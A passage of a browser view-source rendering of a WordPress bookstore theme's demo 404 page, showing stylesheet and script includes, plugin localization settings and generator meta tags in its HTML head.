href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="58"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-responsive-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="59"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-bootstrap-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="60"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-events-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="61"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-jquery-bookblock-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="62"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">bx-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="63"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">flexslider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="64"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">nivo-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="65"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-main-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="66"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="67"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="68"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="69"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="70"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="71"></td><td class="line-content">var ajax_login_object = {"loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="72"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="73"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="74"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="75"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="76"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="77"></td><td class="line-content">var ajax_login_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="78"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="79"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="80"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="81"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="82"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="83"></td><td class="line-content">var ajax_signup_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="84"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="85"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="86"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="87"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="88"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="89"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="90"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="91"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="92"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="93"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="94"></td><td class="line-content">jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</td></tr><tr><td class="line-number" value="95"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="96"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="97"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="98"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="99"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="100"></td><td class="line-content">var uiAutocompleteL10n = {"noResults":"No search results.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate."};</td></tr><tr><td class="line-number" value="101"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="102"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="103"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="104"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="105"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="106"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="107"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="108"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="109"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="110"></td><td class="line-content">var EM = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","locationajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.css","show24hours":"","is_ssl":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</td></tr><tr><td class="line-number" value="111"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="112"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="113"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="114"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="115"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="116"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="117"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">https://api.w.org/</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-json/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-json/</a>' /&gt;</span></td></tr><tr><td class="line-number" value="118"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">EditURI</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rsd+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">RSD</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php?rsd" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php?rsd</a>" /&gt;</span></td></tr><tr><td class="line-number" value="119"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">wlwmanifest</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/wlwmanifest+xml</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml</a>" /&gt;</span> </td></tr><tr><td class="line-number" value="120"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WordPress 4.6.14</span>" /&gt;</span></td></tr><tr><td class="line-number" value="121"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WooCommerce 2.6.8</span>" /&gt;</span></td></tr><tr><td class="line-number" value="122"></td><td class="line-content"><span class="html-tag">&lt;script&gt;</span>var ms_grabbing_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="123"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">MasterSlider 2.28.3 - Responsive Touch Image Slider</span>" /&gt;</span></td></tr><tr><td class="line-number" value="124"></td><td class="line-content">			<span class="html-comment">&lt;!-- load the script for older ie version --&gt;</span></td></tr><tr><td class="line-number" value="125"></td><td class="line-content">			<span class="html-comment">&lt;!--[if lt IE 9]&gt;</span></td></tr><tr><td class="line-number" value="126"></td><td class="line-content"><span class="html-comment">			&lt;script src="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"&gt;&lt;/script&gt;			</span></td></tr><tr><td class="line-number" value="127"></td><td class="line-content"><span class="html-comment">			&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="128"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}<span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="129"></td><td class="line-content">		<span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.</span>" /&gt;</span></td></tr><tr><td class="line-number" value="130"></td><td class="line-content"><span class="html-tag">&lt;/head&gt;</span></td></tr><tr><td class="line-number" value="131"></td><td class="line-content"><span class="html-tag">&lt;body <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error404 header-sticky  _masterslider _msp_version_2.28.3</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">home</span>"&gt;</span></td></tr><tr><td class="line-number" value="132"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">body-wrapper</span>" <span class="html-attribute-name">data-home</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/</span>"&gt;</span></td></tr><tr><td class="line-number" value="133"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span>				</td></tr><tr><td class="line-number" value="134"></td><td class="line-content">				<span class="html-tag">&lt;header <span class="html-attribute-name">class</span>="<span class="html-attribute-value">header-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="135"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="136"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="137"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="138"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="139"></td><td class="line-content">									 <span class="html-comment">&lt;!--LOGO START--&gt;</span></td></tr><tr><td class="line-number" value="140"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo</span>"&gt;</span></td></tr><tr><td class="line-number" value="141"></td><td class="line-content">										<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span 